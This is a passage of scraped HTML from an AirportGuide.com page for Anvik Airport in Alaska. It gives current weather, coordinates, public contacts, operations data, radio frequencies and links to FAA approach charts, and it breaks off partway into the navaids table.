<div  class='cell  small-12 medium-8             stacks_in_1325'> <header  class='cell  small-12 medium-auto          text-left   columnborder stacks_in_1326'> <div class='grid-x              '> <div class="cell small-9  ">  <h1 class='      text-left  '   >Anvik Airport </h1> 
<div id='stacks_out_1790' class='stacks_out'><div id='stacks_in_1790' class='stacks_in '><div id='stacks_out_1790_2' class='stacks_out'><div id='stacks_in_1790_2' class='stacks_in html_stack'>    <div class="ag-aggregate-rating no-reviews">
        <span>No reviews yet.</span>
        &nbsp;&nbsp; 
        <a href="https://airportguide.com/airport/reviews/ANV" class="ag-write-link">Be the first to rate & review this airport</a>
    </div>
</div></div></div></div> </div> <div class="cell small-3  ">    <picture class=" stacks_in_1327"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center   mb:20" loading="auto" srcset='https://airportguide.com/images/flags/64x42/US.png' src="https://airportguide.com/images/flags/64x42/US.png" alt="US Flag" draggable="false" width="64" height="42"/>      </picture>    
 </div> </div> 
<div id='stacks_out_1748' class='stacks_out'><div id='stacks_in_1748' class='stacks_in '><div class='grid-x              '> <div class="cell small-12 medium-9 "> <div class='grid-x            reviews-header  '> <div class="cell small-12 medium-4 ">  <h3 class='      text-left  '   ><a href='https://airportguide.com/resources/understanding-airport-identifiers/'>IATA</a>: <span class='airport-code-badge'>ANV</span></h3> 
 </div> <div class="cell small-12 medium-4 ">  <h3 class='      text-left  '   ><a href='https://airportguide.com/resources/understanding-airport-identifiers/'>ICAO</a>: <span class='airport-code-badge'>PANV</span></h3> 
 </div> <div class="cell small-12 medium-4 ">  <h3 class='      text-left  '   ><a href='https://airportguide.com/resources/understanding-airport-identifiers/'>FAA</a>: <span class='airport-code-badge'>ANV</span></h3> 
 </div> </div> 
<div>
<a href='https://airportguide.com/search/airport/city/Anvik/' title='Airports in Anvik'>Anvik</a>, <a href='https://airportguide.com/search/airport/state/Alaska/' title='Airports in Alaska'>Alaska</a>, <a href='https://airportguide.com/search/airport/country/United States/' title='Airports in United States'>United States</a></div> 
 </div> <div class="cell small-12 medium-3 ">   <div class='grid-x  small-up-2             text-center  '>  <div class="cell  stacks_in_1748_22 "> <span id='stacks_in_1748_25'><a href='https://airportguide.com/images/afd/AK_52_02OCT2025.pdf' target='_blank'><i class='fad fa-file-pdf' style='font-size:3rem'></i><br>View AFD</a></span> 
 </div> 
<div class="cell  stacks_in_1748_26 "> <span id='stacks_in_1748_29'></span> 
 </div> 
 </div> 
 </div> </div> 
</div></div><hr class=""/> 
<nav  class='cell  small-12 medium-auto             stacks_in_1330'>   
 
 
    
 
 
  <style>   ul.droplist {
  list-style-type: none;
  margin: 0;
  padding: 0;
}   </style>   
  
  <div class='grid-x  small-up-3 medium-up-3 large-up-3 align-center grid-margin-x        blockgrid  '>  <div class="cell  stacks_in_1420 "> <div class="text-center  ">  <button class="button  small     dropdown    shadow   expanded mb:0   buttonmargintop"    data-toggle="airport-info"             type="button">Airport Info</button>   </div> 
 </div> 
<div class="cell  stacks_in_1424 "> <div class="text-center  ">  <button class="button  small     dropdown    shadow   expanded mb:0   buttonmargintop"    data-toggle="flight-info"             type="button">Flight Info</button>   </div> 
 </div> 
<div class="cell  stacks_in_1427 "> <div class="text-center  ">  <a href="https://airportguide.com/airport/destination_guide/ANV" role="button" target="_self" class="button  small         shadow   expanded mb:0   buttonmargintop"           >Travel Guides</a>   </div> 
 </div> 
 </div> 
<div id="airport-info"  class="dropdown-pane large .droplist z:9999" data-position="bottom"  data-alignment="left"   data-h-offset="0" data-v-offset="10" data-close-on-click="false" data-hover="true" data-hover-pane="true" data-hover-delay="250" data-auto-focus="false"   data-dropdown> <div class='grid-x   grid-margin-x            stacks_in_1430 '> <nav  class='cell  auto medium-auto             stacks_in_1434'> <ul class="droplist">
<li><a class="location" href='https://airportguide.com/airport/info/ANV#location' data-airport-info="1">Location</a></li>
<li><a class="operations" href='https://airportguide.com/airport/info/ANV#operations' data-airport-info="2">Operations</a></li>
<li><a class="comm" href='https://airportguide.com/airport/info/ANV#comm' data-airport-info="3">Communications</a></li>
<li><a class="contacts" href='https://airportguide.com/airport/info/ANV#contacts' data-airport-info="4">Contacts</a></li>
<li><a class="fbo-fuel" href='https://airportguide.com/airport/info/ANV#fbo-fuel' data-airport-info="5">FBOs & Fuel</a></li>
<li><a class="fss" href='https://airportguide.com/airport/info/ANV#fss' data-airport-info="6">Flight Service</a></li>
<li><a class="iap" href='https://airportguide.com/airport/info/ANV#iap' data-airport-info="7">Instrument Procedures</a></li>
<li><a class="maps" href='https://airportguide.com/airport/info/ANV#maps' data-airport-info="8">Maps & Diagrams</a></li></ul> 
 </nav> 
<nav  class='cell  auto medium-auto             stacks_in_1444'> <ul class="droplist">
<li><a class="navaids" href='https://airportguide.com/airport/info/ANV#navaids' data-airport-info="10">Navaids near ANV</a></li>
<li><a class="nearby-airports" href='https://airportguide.com/airport/info/ANV#nearby-airports' data-airport-info="11">Nearby Airports</a></li>
<li><a class="notams" href='https://airportguide.com/airport/info/ANV#notams' data-airport-info="12">NOTAMS</a></li>
<li><a class="remarks" href='https://airportguide.com/airport/info/ANV#remarks' data-airport-info="14">Remarks</a></li>
<li><a class="runways" href='https://airportguide.com/airport/info/ANV#runways' data-airport-info="15">Runways</a></li>
<li><a class="services" href='https://airportguide.com/airport/info/ANV#services' data-airport-info="16">Services</a></li>
<li><a class="weather" href='https://airportguide.com/airport/info/ANV#weather' data-airport-info="9">Weather-METAR/TAF</a></li>
</ul> 
 </nav> 
 </div> 
 </div> 
<div id="flight-info"  class="dropdown-pane  z:9999" data-position="bottom"  data-alignment="left"   data-h-offset="0" data-v-offset="0" data-close-on-click="false" data-hover="true" data-hover-pane="true" data-hover-delay="250" data-auto-focus="false"   data-dropdown> <ul class="droplist">
<li><a href='https://airportguide.com/airport/airlines/ANV'>Airlines Serving ANV</a></li>
<li><a class="maps" href='https://airportguide.com/airport/info/ANV#maps'>Maps & Charts</a></li>
<li><a href='https://airportguide.com/airport/flight_arrivals/ANV'>Flight Arrivals</a></li>
<li><a href='https://airportguide.com/airport/flight_departures/ANV'>Flight Departures</a></li>
<li><a href='https://airportguide.com/airport/delays/ANV'>Airport Delays</a></li></ul> 
 </div> 
<div id='stacks_out_1453' class='stacks_out'><div id='stacks_in_1453' class='stacks_in '>  
  

<div class='text commission-text  remove-last-child-margin text-center  '>
<span id='stacks_in_1453_8'><p>AirportGuide.com may earn a commission for any sales placed through links on this free web site. For more info see <a href="https://paidforadvertising.com">https://paidforadvertising.com</a>.</p></span>
</div>

 
</div></div> </nav> 
<section  class='cell  auto medium-auto             stacks_in_1328'>  <div id='stacks_out_1394' class='stacks_out'><div id='stacks_in_1394' class='stacks_in html_stack'><a name='weather'></a></div></div><div id='stacks_out_1397' class='stacks_out'><div id='stacks_in_1397' class='stacks_in com_joeworkman_stacks_staticheight_stack'><div class='slice empty out'><div class='slice empty in'></div></div> 
</div></div><table width="100%" border="1">
<tr><td><!-- DON'T DISPLAY THESE 			
			echo "<strong>data : </strong>". $data ."<br>";
			echo "<strong>site : </strong>". $site ."<br>";
			echo "<strong>prior : </strong>". $prior ."<br>";
			echo "<strong>obsTime : </strong>". $obsTime ."<br>";
			echo "<strong>wspd : </strong>". $wspd ."<br>";
			echo "<strong>wdir : </strong>". $wdir ."<br>";
			echo "<strong>ceil : </strong>". $ceil ."<br>";
			echo "<strong>cover : </strong>". $cover ."<br>";
			echo "<strong>cldCvg1 : </strong>". $cldCvg1 ."<br>";
			echo "<strong>cldBas1 : </strong>". $cldBas1 ."<br>";
			echo "<strong>cldCvg2 : </strong>". $cldCvg2 ."<br>";
			echo "<strong>cldBas2 : </strong>". $cldBas2 ."<br>";
			echo "<strong>cldCvg3 : </strong>". $cldCvg3 ."<br>";
			echo "<strong>cldBas3 : </strong>". $cldBas3 ."<br>";
-->
<font size='-1'><strong>METAR: </strong> METAR PANV 310056Z AUTO 06004KT 10SM FEW095 M08/M12 A2973 RMK AO2 SLP187 T10831122 FZRANO TSNO<br><br><strong>TAF: </strong> N/A<br><br><strong>Reporting Station:</strong> PANV (0.0 NM at True Heading of 232)<br><strong>Visibility: </strong>10+SM<br><strong>Flight Category: </strong>VFR<br><strong>Altimeter: </strong>1006.9<br><strong>Temperature: </strong>-8.3 C (17.06 F)<br><strong>Dewpoint: </strong>-12.2 C (10.04 F)<br><br></font></td></tr></table> 
  
 </section> 
<section  class='cell  small-12 medium-auto            mb:16 stacks_in_1692'> <iframe src="https://www.stay22.com/embed/gm?aid=fortewebproperties&lat=62.647333&lng=-160.190056&campaign='airport-info-ANV'" id="stay22-widget" width="100%" height="460" frameborder="0" title="Hotel Map"></iframe> 
 </section> 
<section  class='cell  small-12 medium-auto             stacks_in_1629'> <iframe frameborder='0' scrolling='no' marginheight='0' marginwidth='0' width='100%' height='600' src='https://www.radarbox.com/?widget=1&z=13&lat=62.647333&lng=-160.190056&labels=true&showAirlineLogo=true&showFn=true&showRoute=true&showModel=true' title='Flight Tracker'></iframe> 
 </section> 
 </header> 
 </div> 
<aside  class='cell  small-12 medium-4             stacks_in_1336'> <div id='stacks_out_1681' class='stacks_out'><div id='stacks_in_1681' class='stacks_in '><div class="card shadow">      
 
 
  
 <h3 class='     font-bold font-italic color:primary p:8 columnbgcolor text-center  '   >Book Now and Save</h3> 
<div class='grid-x            ml:24  '> <div class="cell small-6  "> 
<div class='text     '>
<p><a href="https://airportguide.com/book-travel/hotels/" target="_blank">
 <i class="fad fa-bed" style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " aria-hidden="true" title="Hotels"></i> Hotels
</a></p>
</div>


<div class='text     '>
<p><a href='https://airportguide.com/book-travel/flights/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-plane-alt" aria-hidden="true" title="Flights"></i> Flights</a></p>
</div>


<div class='text     '>
<p><a href='https://airportguide.com/book-travel/rental-cars/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-car" aria-hidden="true" title="Car Rentals"></i> Cars</a></p>
</div>


<div class='text     '>
<p><a href='https://airportguide.com/book-travel/parking/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-parking" aria-hidden="true" title="Parking"></i> Parking</a></p>
</div>

 </div> <div class="cell small-6  "> 
<div class='text     '>
<p><a href='https://airportguide.com/book-travel/taxis/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-car-bus" aria-hidden="true" title="Taxis"></i> Taxis</a></p>
</div>


<div class='text     '>
<p><a href='https://airportguide.com/book-travel/rail/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-subway" aria-hidden="true" title="Trains"></i> Trains</a></p>
</div>


<div class='text     '>
<p><a href='https://airportguide.com/book-travel/cruises/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-ship" aria-hidden="true" title="Cruises"></i> Cruises</a></p>
</div>

 </div> </div> 
 <h3 class='     font-bold font-italic color:primary p:8 columnbgcolor text-center  '   ><i class="fad fa-biking-mountain" style="width: 25px; display: inline-block;"></i>
<i class="fad fa-hiking" style="width: 25px; display: inline-block;"></i>
Things To Do
<i class="fad fa-helicopter" style="width: 25px; display: inline-block;"></i>
<i class="fad fa-whale" style="width: 25px; display: inline-block;"></i></h3> 
<div class='grid-x   align-center         ml:24  '> <div class="cell small-6  "> 
<div class='text     '>
<p><a href='https://airportguide.com/things-to-do/attraction-tickets/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-ticket" aria-hidden="true" title="Attractions"></i> Attractions</a></p>
</div>


<div class='text     '>
<p><a href='https://airportguide.com/things-to-do/concert-tickets/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-guitar" aria-hidden="true" title="Concert Tickets"></i> Concerts</a></p>
</div>


<div class='text     '>
<p><a href='https://airportguide.com/things-to-do/theater-tickets/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-theater-masks" aria-hidden="true" title="Theater Tickets"></i> Theater</a></p>
</div>

 </div> <div class="cell small-6  "> 
<div class='text     '>
<p><a href='https://airportguide.com/things-to-do/local-tours/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-person-sign" aria-hidden="true" title="Local Tours"></i> Tours</a></p>
</div>


<div class='text     '>
<p><a href='https://airportguide.com/things-to-do/sporting-events/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-football-ball" aria-hidden="true" title="Sporting Events"></i> Sports</a></p>
</div>

 </div> </div> 
 </div> 
</div></div><div class="card shadow"> <div class='grid-x     grid-margin-y grid-padding-x grid-padding-y     columnbordertight  '> <div class="cell small-12 medium-auto "> <form id="stacks_in_1726" data-stack="stacks_in_1726" class="ajax-form  position-relative " autocomplete="on" autocapitalize="sentences" enctype="application/x-www-form-urlencoded"  data-abide novalidate> 
<div id="f6-action-stacks_in_1729" data-action="get" class="hide" aria-hidden="true" data-v="aHR0cHM6Ly9tYXBzLmdvb2dsZS5jb20vbWFwcyIgdGFyZ2V0PSJfYmxhbms="></div>


 <h3 class='      text-left  '   ><i class="fad fa-route"></i> Directions to ANV Airport</h3> 


<input id="input_daddr" type="hidden" name="daddr" value="PANV, Anvik, Alaska, United States" data-abide-ignore aria-hidden="true"/>






<input id="input_t" type="hidden" name="t" value="h" data-abide-ignore aria-hidden="true"/>






<input id="input_layer" type="hidden" name="layer" value="t" data-abide-ignore aria-hidden="true"/>




<div class='grid-x               stacks_in_1736 '> <div  class='cell  small-8              stacks_in_1737'> <div class=" form-field">  <label class="show-for-sr" for="input_saddr">Starting Address</label>  <input id="input_saddr" class=" " type="text" name="saddr" value="" placeholder="Enter Starting Address" tabindex="0" spellcheck="false" autocomplete="off" aria-describedby="help_saddr" aria-errormessage="error_saddr"           />  <p class="help-text show-for-sr" id="help_saddr">Enter your starting address</p> <span id="error_saddr" class="form-error" data-form-error-for="input_saddr">This field is required</span>  </div> 
 </div> 
<div  class='cell  small-4              stacks_in_1741'>   
  
 <button type="submit" class="button  small           mb:0 "  >Submit</button>  
 </div> 
 </div> 
  <div class='slice empty out'><div class='slice empty in'></div></div> </form> 
 </div> </div> 
 </div> 
 </aside> 
 </div> 
  </div>   </section>   
  <main       class='container   overflow-hidden     '>   <div class="grid-container p:0">  <div class='grid-x   grid-margin-x  grid-padding-x          stacks_in_905 '> <div  class='cell  auto medium-8  small-order-2 medium-order-1 large-order-1         stacks_in_907'>   
 
    
 
  
<section  class='cell  auto              stacks_in_916'>  <div id='stacks_out_919' class='stacks_out'><div id='stacks_in_919' class='stacks_in html_stack'><a name='location'></a></div></div><div id='stacks_out_922' class='stacks_out'><div id='stacks_in_922' class='stacks_in com_joeworkman_stacks_staticheight_stack'><div class='slice empty out'><div class='slice empty in'></div></div> 
</div></div> <h2 class='     airport-data-header text-left  '   >Location</h2> 
  
<div  class='cell  auto medium-auto             stacks_in_927'> <table>
<tr> 
  <td><div align='left'><strong><font size='-1'>Latitude:&nbsp;</font></strong></div></td>
  <td valign='top'><font size='-1'>62-38-50.4000N (62.647333)</font></td>
</tr>
<tr> 
  <td><div align='left'><strong><font size='-1'>Longitude:&nbsp;</font></strong></div></td>
  <td valign='top'><font size='-1'>160-11-24.2000W (-160.190056)</font></td>
</tr>
<tr> 
  <td><div align='left'><strong><font size='-1'>Elevation:&nbsp;</font></strong></div></td>
  <td valign='top'><font size='-1'>297.3 feet MSL (91 m MSL)</font></td>
</tr>
<tr> 
  <td><div align='left'><strong><font size='-1'>Magnetic Variation:&nbsp;</font></strong></div></td>
  <td valign='top'><font size='-1'>10 E (as of January 2026 from WMM2020 model)
</font></td>
</tr><tr> 
  <td valign='top'><div align='left'><strong><font size='-1'>Time Zone:&nbsp;</font></strong></div></td>
  <td valign='top'><font size='-1'>UTC -9.0 (Standard Time)<br>UTC -8.0 (Daylight Savings Time)</font></td>
</tr>
<tr> 
  <td><div align='left'><strong><font size='-1'>From City:&nbsp;</font></strong></div></td>
  <td valign='top'><font size='-1'>01 N.M. SE of Anvik, Alaska</font></td>
</tr>
<tr> 
  <td><div align='left' valign='top'><strong><font size='-1'>Found On:&nbsp;</font></strong></div></td>
  <td valign='top'><font size='-1'>Mc Grath Chart</font><br>
  </td>
</tr>
<tr> 
  <td><div align='left'><strong><font size='-1'>FAA Region:&nbsp;</font></strong></div></td>
  <td valign='top'><font size='-1'>AAL</font></td>
</tr></table> 
 </div> 
 </section> 
<section  class='cell  auto medium-auto             stacks_in_931'>  <div id='stacks_out_967' class='stacks_out'><div id='stacks_in_967' class='stacks_in html_stack'><a name='contacts'></a></div></div><div id='stacks_out_970' class='stacks_out'><div id='stacks_in_970' class='stacks_in com_joeworkman_stacks_staticheight_stack'><div class='slice empty out'><div class='slice empty in'></div></div> 
</div></div> <h2 class='     airport-data-header text-left  '   >Contacts</h2> 
  
<div class='grid-x              '> <div class="cell small-12 medium-auto "> <div  class='cell  small-6              stacks_in_932'>  
 </div> 
 </div> <div class="cell small-12 medium-auto ">  
 </div> </div> 
<div  class='cell  auto              stacks_in_933'> 
<table><tr> <td valign='bottom'><div align='left'><strong><font size='-1'>Manager:&nbsp;</font></strong></div></td><td valign='bottom'><div align='left'><strong><font size='-1'>Publicly owned:&nbsp;</font></strong></div></td></tr><tr> <td valign='top'><font size='-1'>ERIK WEINGARTH<br>BOX 135<br>ST MARY'S, AK 99658<br>907-438-2416</font></td><td valign='top'><font size='-1'>ALASKA DOT&PF NORTHERN REGION<br>2301 PEGER ROAD<br>FAIRBANKS, AK 99709<br>907-451-2200</font></td></tr></table> 
 </div> 
 </section> 
<section  class='cell  small-12 medium-auto             stacks_in_934'>  <div id='stacks_out_988' class='stacks_out'><div id='stacks_in_988' class='stacks_in html_stack'><a name='operations'></a></div></div><div id='stacks_out_991' class='stacks_out'><div id='stacks_in_991' class='stacks_in com_joeworkman_stacks_staticheight_stack'><div class='slice empty out'><div class='slice empty in'></div></div> 
</div></div> <h2 class='     airport-data-header text-left  '   >Operations</h2> 
  
<div  class='cell  auto medium-auto             stacks_in_935'> <table><tr> <td><div align='left'><strong><font size='-1'>Airport Status:&nbsp;</font></strong></div></td><td> <font size='-1'>Operational</font></td></tr>
<tr> <td><div align='left'><strong><font size='-1'>Facility Use:&nbsp;</font></strong></div></td><td> <font size='-1'>Public</font></td></tr>
<tr> <td><div align='left'><strong><font size='-1'>Type:&nbsp;</font></strong></div></td><td> <font size='-1'>Airport</font></td></tr>
<tr> <td><div align='left'><strong><font size='-1'>Activation Date:&nbsp;</font></strong></div></td><td> <font size='-1'>06/1963</font></td></tr>
<tr> <td><div align='left'><strong><font size='-1'>Control tower:&nbsp;</font></strong></div></td><td> <font size='-1'>No</font></td></tr>
<tr><td valign='top'><div align='left'><strong><font size='-1'>Attendance (Months/Days/Hours):&nbsp;</font></strong></div></td><td valign='top'><font size='-1'>Months/Days/Hours<br>Unattended</font></td></tr>

<tr> 
  <td><div align='left'><strong><font size='-1'>Boundary ARTCC:&nbsp;</font></strong></div></td>
  <td valign='top'><font size='-1'>ZAN (Anchorage)</font></td>
</tr>
<tr><td><div align='left'><strong><font size='-1'>Responsible ARTCC:&nbsp;</font></strong></div></td><td> <font size='-1'>ZAN (Anchorage)</font></td></tr>
<tr><td><div align='left'><strong><font size='-1'>Lighting Schedule:&nbsp;</font></strong></div></td><td> <font size='-1'>SEE RMK</font></td></tr>
<tr><td><div align='left'><strong><font size='-1'>Segmented Circle Indicator:&nbsp;</font></strong></div></td><td> <font size='-1'>Yes</font></td></tr>

<tr>
<td valign='top'><div align='left'><strong><font size='-1'>Traffic Pattern Altitude (MSL):&nbsp;</font></strong></div></td>
<td valign='top'><font size='-1'>1297 feet (395 m)</font></td>
</tr>
<tr><td><div align='left'><strong><font size='-1'>NOTAMs Facility:&nbsp;</font></strong></div></td><td> <font size='-1'>ANV</font></td></tr>
<tr><td><div align='left'><strong><font size='-1'>NOTAM-D Service:&nbsp;</font></strong></div></td><td> <font size='-1'>Yes</font></td></tr>
<tr><td><div align='left'><strong><font size='-1'>Military Landing Rights:&nbsp;</font></strong></div></td><td> <font size='-1'>Yes</font></td></tr>
</table> 
<div class='grid-x    grid-margin-x  grid-padding-x        '> <div class="cell auto medium-auto ">  <h4 class='     color:primary text-left  '   >Based Aircraft</h4> 
<table></table> 
 </div> <div class="cell auto medium-auto ">  <h4 class='     color:primary text-left  '   >Annual Operations <small>(as of )</small></h4> 
<table></table> 
 </div> </div> 
 </div> 
 </section> 
<section  class='cell  small-12 medium-auto             stacks_in_936'>  <div id='stacks_out_1013' class='stacks_out'><div id='stacks_in_1013' class='stacks_in html_stack'><a name='comm'></a></div></div><div id='stacks_out_1016' class='stacks_out'><div id='stacks_in_1016' class='stacks_in com_joeworkman_stacks_staticheight_stack'><div class='slice empty out'><div class='slice empty in'></div></div> 
</div></div> <h2 class='     airport-data-header text-left  '   >Communications</h2> 
  
<div  class='cell  small-12 medium-auto             stacks_in_937'> 
<table>		<tr> 
			<td valign='top'><font size='-1'><strong>CTAF:&nbsp;</strong></font></td>
			<td valign='top'><font size='-1'>122.700</font></td>
		</tr>
		<tr> 
			<td valign='top'><font size='-1'><strong>Unicom:&nbsp;</strong></font></td>
			<td><font size='-1'>122.700</font></td>
		</tr>

		<tr> 
			<td valign='top'><font size='-1'><strong>AWOS-3P:&nbsp;</strong></font></td>
			<td> <font size='-1'>133.55 (907-663-6353)</font></td>
		</tr>

</table><p>
	<ul type='disc' >
	<li><font face='Verdana,Arial' size='-1'>APCH/DEP SVC PRVDD BY ANCHORAGE ARTCC ON FREQS 135.7/335.5 (UNALAKLEET RCAG).</font></li>
	

	<li><font face='Verdana,Arial' size='-1'>COMMUNICATIONS PRVDD BY KENAI FSS ON FREQ 122.4 (ANVIK RCO).</font></li>
	
</ul>

                    <tr> 
                      <td valign='top'>&nbsp;</td>
                      <td valign='top'>&nbsp;</td>
                    </tr>
</table>
 
 </div> 
 </section> 
<section  class='cell  auto medium-auto             stacks_in_938'>  <div id='stacks_out_1026' class='stacks_out'><div id='stacks_in_1026' class='stacks_in html_stack'><a name='fbo-fuel'></a></div></div><div id='stacks_out_1029' class='stacks_out'><div id='stacks_in_1029' class='stacks_in com_joeworkman_stacks_staticheight_stack'><div class='slice empty out'><div class='slice empty in'></div></div> 
</div></div> <h2 class='     airport-data-header text-left  '   >Fixed Based Operators (FBOs) & Fuel</h2> 
  
<div  class='cell  auto medium-auto            mb:80 stacks_in_939'> 
<font size='-1'>(Click on a business for detail)
<br><strong><font color='#FF0000'>Please help us keep this information up to date. This is a FREE SERVICE just like everything else on Airport Guide! </font></strong></font>
<form action='https://airportguide.com/add_new_fbo.php' method='post' style='display:inline;'>
  <input type='hidden' name='airport_name' value='Anvik Airport'>
  <input type='hidden' name='business_id' value=''>
  <input type='hidden' name='business_name' value=''>
  <input type='hidden' name='ag_unique_id' value='000037'>
  <input type='hidden' name='site_number' value='50039.1*A'>
  <input type='hidden' name='faa_id' value='ANV'>
  <input type='hidden' name='icao_id' value='PANV'>
  <input type='hidden' name='iata_id' value='ANV'>
  <input type='hidden' name='return_url' value='https://airportguide.com/airport/info/ANV'>
        <button type='submit' style='background: #89C509; color: white; border: none; padding: 5px 5px; border-radius: 3px; cursor: pointer; font-weight: 600;'>
            <i class='fa fa-plus-circle'></i> Add New FBO
        </button>
    </form>
<table bgcolor='#CCCCFF'>
  <tr> 
    <td> 
      <h3>Area Code: 907</h3>
    </td>
  </tr>
</table><table cellpadding='3'>
<tr>
<th align='left' bgcolor= '#ccccff'><font size='-1'>Business Name</font></th>
<th align='left' bgcolor = '#ccccff'><font size='-1'>Frequency</font></th>
<th align='left' bgcolor = '#ccccff'><font size='-1'>Phone</font></th>
<th align='left' bgcolor = '#ccccff'><font size='-1'>Fuel Grade</font></th>
</table>

<form action='https://airportguide.com/add_new_fbo.php' method='post' style='display:inline;'>
  <input type='hidden' name='airport_name' value='Anvik Airport'>
  <input type='hidden' name='business_id' value=''>
  <input type='hidden' name='business_name' value=''>
  <input type='hidden' name='ag_unique_id' value='000037'>
  <input type='hidden' name='site_number' value='50039.1*A'>
  <input type='hidden' name='faa_id' value='ANV'>
  <input type='hidden' name='icao_id' value='PANV'>
  <input type='hidden' name='iata_id' value='ANV'>
  <input type='hidden' name='return_url' value='https://airportguide.com/airport/info/ANV'>
        <button type='submit' style='background: #89C509; color: white; border: none; padding: 5px 5px; border-radius: 3px; cursor: pointer; font-weight: 600;'>
            <i class='fa fa-plus-circle'></i> Add New FBO
        </button>
    </form>
 <p>
 
 </div> 
 </section> 
<section  class='cell  auto medium-auto             stacks_in_940'>  <div id='stacks_out_1039' class='stacks_out'><div id='stacks_in_1039' class='stacks_in html_stack'><a name='fss'></a></div></div><div id='stacks_out_1042' class='stacks_out'><div id='stacks_in_1042' class='stacks_in com_joeworkman_stacks_staticheight_stack'><div class='slice empty out'><div class='slice empty in'></div></div> 
</div></div> <h2 class='     airport-data-header text-left  '   >Flight Service Stations</h2> 
  
<div  class='cell  auto medium-auto             stacks_in_941'> <table>
<tr>
<td></td>
<td align='left' bgcolor='#1D60B1'><b><font size='-1' color='white'>Primary</font></b></td>
<td valign='top' bgcolor='#1D60B1'><b><font size='-1' color='white'>Alternate</font></b></td>
</tr>

<tr>
<td align='left'><strong><font size='-1'>FSS on Field:&nbsp;</font></strong></td>
<td valign='top'><font size='-1'></font></td>
<td></td>
</tr>

<tr>
<td align='left'><strong><font size='-1'>FSS Name (ID):&nbsp;</font></strong></td>
<td valign='top'><font size='-1'>Kenai(ENA)</font></td>
<td valign='top'><font size='-1'> </font></td>
</tr>
<tr>
<td align='left'><strong><font size='-1'>Frequency:&nbsp;</font></strong></td>
<td valign='top'><font size='-1'></font></td>
<td valign='top'><font size='-1'></font></td>
</tr>

<tr>
<td align='left'><strong><font size='-1'>Toll Free Phone:&nbsp;</font></strong></td>
<td valign='top'><font size='-1'>1-866-864-1737</font></td>
<td valign='top'><font size='-1'></font></td>
</tr>
</table> 
 </div> 
 </section> 
<div  class='cell  auto medium-auto             stacks_in_942'>  <div id='stacks_out_1052' class='stacks_out'><div id='stacks_in_1052' class='stacks_in html_stack'><a name='iap'></a></div></div><div id='stacks_out_1055' class='stacks_out'><div id='stacks_in_1055' class='stacks_in com_joeworkman_stacks_staticheight_stack'><div class='slice empty out'><div class='slice empty in'></div></div> 
</div></div> <h2 class='     airport-data-header text-left  '   >Instrument Procedures / Charts</h2> 
  
<div  class='cell  auto medium-auto            mb:80 stacks_in_943'>  
<div  class='cell  auto medium-auto            column-border mb:20 stacks_in_1066'>  
 </div> 
<div  class='cell  auto medium-auto             stacks_in_1070'> <br><div align='center'><b><font size='-1'>FAA Terminal Procedures valid from 0901Z  01/22/26 to 0901Z  02/19/26.</font></b></div><br>
<font size='-1'>There are various types of charts available for an airport. They are listed in the Page Type column. Here is a legend for those types:
<br><br>
APD - Airport Diagram<br>
DP - Departure Procedure Charts<br>
HOT - Hot Spots<br>
IAP - Instrument Approach Procedure Charts<br>
MIN - Minimums<br>
STAR - Standard Terminal Arrival Charts<br>
</font>
<table id='iap-search-results-table' style='width:100%' class='display compact' >
	<thead>
		<tr>
<th>Page Type</th><th>Page Name</th><th>Volume</th><th>Action Since<br>Last Cycle</th>		</tr>
	</thead>
<tbody>
	 <tr>    <td align='center'>      <font size='-1'>IAP</font>  </td>    <td>         <a href='//aeronav.faa.gov/d-tpp/2601/06905R17.PDF' target='_blank'><font size='-1'>RNAV (GPS) RWY 17</font></a>	    </td>    <td align=center><font size='-1'>AK-1</font></td>    <td align='center'>   </td>  </tr>
	 <tr>    <td align='center'>      <font size='-1'>IAP</font>  </td>    <td>         <a href='//aeronav.faa.gov/d-tpp/2601/06905R35.PDF' target='_blank'><font size='-1'>RNAV (GPS) RWY 35</font></a>	    </td>    <td align=center><font size='-1'>AK-1</font></td>    <td align='center'>   </td>  </tr>
	 <tr>    <td align='center'>      <font size='-1'>MIN</font>  </td>    <td>         <a href='//aeronav.faa.gov/d-tpp/2601/AKALT.PDF' target='_blank'><font size='-1'>ALTERNATE MINIMUMS</font></a>	    </td>    <td align=center><font size='-1'>AK-1</font></td>    <td align='center'>   </td>  </tr>
	 <tr>    <td align='center'>      <font size='-1'>MIN</font>  </td>    <td>         <a href='//aeronav.faa.gov/d-tpp/2601/AKTO.PDF' target='_blank'><font size='-1'>TAKEOFF MINIMUMS</font></a>	    </td>    <td align=center><font size='-1'>AK-1</font></td>    <td align='center'>   </td>  </tr>
</tbody></table> 
<div  class='cell  auto medium-auto            mt:32 mb:12 stacks_in_1074'> <font size='-1'>Terminal Procedures are only available for airports in several countries with more being added all the time.  If you are looking for a specific country's charts, please send an email to support(at)airportguide.com stating the country name. This will be used to prioritize the implementation.</font> 
 </div> 
 </div> 
 </div> 
 </div> 
<section  class='cell  auto medium-auto             stacks_in_944'>  <div id='stacks_out_1080' class='stacks_out'><div id='stacks_in_1080' class='stacks_in html_stack'><a name='navaids'></a></div></div><div id='stacks_out_1083' class='stacks_out'><div id='stacks_in_1083' class='stacks_in com_joeworkman_stacks_staticheight_stack'><div class='slice empty out'><div class='slice empty in'></div></div> 
</div></div> <h2 class='     airport-data-header text-left  '   ><font color='white'>Navigation Aids (Navaids) near ANV</font></h2> 
  
<div  class='cell  auto medium-auto            mb:80 stacks_in_945'> <table id='navaid-search-results-table' style='width:99%' class='display compact' >
	<thead>
		<tr>
			<th align="center"><font size='-1'>Dist (NM)</font></th>
			<th align="center"><font size='-1'>ID</font></th>
